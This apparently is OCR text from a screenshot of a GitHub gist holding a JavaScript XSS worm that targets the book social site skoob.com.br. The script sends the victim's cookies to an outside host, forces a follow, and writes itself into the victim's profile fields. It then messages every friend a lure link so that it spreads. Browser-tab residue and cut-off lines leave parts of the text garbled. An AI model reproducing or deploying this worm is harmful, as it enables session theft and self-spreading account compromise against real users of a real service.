 8:
down Thu, 22 Feb 15:31:40 77
Livros, auto XSS para al Document Document.c How to Sec defcon wall LEMON LAB The comple computer w cyber crimi html comm Matheus
Secure https://gist.github.com/whoismath/c033e98e0025e20f4d3a0ad3b83a0036 3349
2
3 var follow = new Image().src='http://www.skoob.com.br/seguir/adicionar/123456';
4 var cookies = document.cookie;
5 var steal = new Image().src="http://host/page.php?cookies="+cookies;
6 var id = cookies.match(/%23(\d*)\;/)[1];
7 var div = document.createElement('div');
8 document.body.appendChild(div);
9 div.style.display = 'none';
10
11 var xmlhttp = new XMLHttpRequest();
12 xmlhttp.open('GET','http://www.skoob.com.br/usuario/perfil/' + (window.location.pathname.match(/\/(\d*)$/)[1]) + '/',false);
13 xmlhttp.send();
14
15 var source = xmlhttp.responseText.match(/onload\=\"(.*)\"/)[1];
16 xmlhttp = new XMLHttpRequest();
17 xmlhttp.open('GET','http://www.skoob.com.br/usuario/editar_perfil/',false);
18 xmlhttp.send();
19 div.innerHTML = xmlhttp.responseText;
20
21 var field;
22 field = document.getElementById('PerfilUsuarioSobre').value;
23 if((!field) || (field.indexOf("body") < 0)){
24 document.getElementById('PerfilUsuarioSobre').value += source;
25 document.getElementById("form").submit();
26 xmlhttp.open('GET','http://www.skoob.com.br/usuario/editar_cadastro/',false);
27 xmlhttp.send();
28 div.innerHTML = xmlhttp.responseText;
29 var field;
30 field = document.getElementById('UsuarioNome').value += '</TITLE><iframe> style="display: none;" src="/usuario/perfil/' + id
31 document.getElementById("form").submit();
32 }
33
34 xmlhttp = new XMLHttpRequest();
35 xmlhttp.open('GET','http://www.skoob.com.br/amigos/listar/'+id,false);
36 xmlhttp.send();
37 div.innerHTML = xmlhttp.responseText;
38 var friends = {};
39 friends = document.querySelectorAll('#corpo > div > div > div > a.l12');
40 for (var i = 0; i < friends.length; i++) {
41 xmlhttp = new XMLHttpRequest();
42 xmlhttp.open('GET','http://www.skoob.com.br/usuario/'+id, false);
43 xmlhttp.send();
44 div.innerHTML = xmlhttp.responseText;
45 document.getElementById("RecadoPrivado").checked = true;
46 document.getElementById("RecadoRecado").value = 'da uma olhada no meu estilo de leitura favorito.. animal. skoob.com.br/usuar
47 document.getElementsByTagName('form')[1].submit();
48 }
49
50 //">